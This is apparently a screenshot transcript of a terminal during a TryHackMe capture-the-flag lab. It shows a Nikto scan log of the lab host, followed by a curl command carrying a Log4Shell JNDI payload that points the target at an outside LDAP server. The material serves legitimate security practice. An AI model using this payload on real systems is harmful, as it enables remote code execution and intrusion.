 silverstr@dracarys: ~/t...
03:38 PM
silverstr@dracarys: ~/thm/Lumberjackturtle
silverstr@dracarys: ~ ×
silverstr@dra...berjackturtle ×
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$ cat nikto.log
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          10.10.215.122
+ Target Hostname:    lumberjackturtle.thm
+ Target Port:        80
+ Start Time:         2022-01-28 23:35:32 (GMT0)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms
of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site i
n a different fashion to the MIME type
+ Uncommon header 'content-disposition' found, with contents: inline;filename=f.txt
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$
┌──(silverstr㉿dracarys)-[~/thm/Lumberjackturtle]
└─$ curl -v http://lumberjackturtle.thm -H 'Accept: ${jndi:ldap://10.13.18.176:1389/a}'